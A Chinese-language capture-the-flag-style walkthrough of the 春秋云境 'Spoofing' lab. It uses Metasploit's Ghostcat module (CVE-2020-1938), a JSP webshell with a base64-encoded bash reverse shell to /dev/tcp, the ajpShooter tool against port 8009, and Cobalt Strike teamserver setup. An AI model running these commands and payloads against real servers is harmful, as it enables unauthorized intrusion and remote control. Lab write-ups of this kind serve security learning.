

Spoofing - 春秋云境
好久没打靶场了前段时间打了很多CVE虽然比较老也有很多没打出来但是主要学的就是一个外网打点的思路,还是要练练手了
外网打点

发现竟然是默认登陆的
结果发现是静态页面没什么测试点
我们需要进行目录扫描

可以看到apache版本是9.0.30
同时注意8009端口开放

参考一下:https://www.cnblogs.com/MrSoap/p/18766967
msfconsole
search cve-2020-1938
use 0
show options
set rhosts 39.99.226.222
run

可以看到有个upload功能
访问一下
http://39.98.123.158:8080/UploadServlet因为是tomcat的站,我们传一个jsp的马

上传成功访问一下
http://39.98.123.158:8080/upload/11ec78ffee2866cb93ae59b12239e40c/20250826035024271.jsp
发现无权访问
上传一个txt文件
<%
java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,bm9odXAgYmFzaCAtaSA+JiAvZGV2L3RjcC94eHgveHh4eCAwPiYxICY=}|{base64,-d}|{bash,-i}").getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
%>
依然无权访问,需要使用https://github.com/00theway/Ghostcat-CNVD-2020-10487
首先在服务器上做好监听

python ajpShooter.py http://39.98.123.158:8080/ 8009 /upload/11ec78ffee2866cb93ae59b12239e40c/20250829062152806.txt eval
执行完成之后发现成功反弹shell

内网横向

首先我们在公网服务器上上线我们的teamserver端
./teamserver [自己的VPS的IP] [自己设置的密码]
然后在我们的kali端上线客户端
然后直接就连上了
当然这个时候我们需要安装一些插件,因为cs一般是只支持widnow上线的
https://github.com/gloxec/CrossC2/releases/tag/v3.3

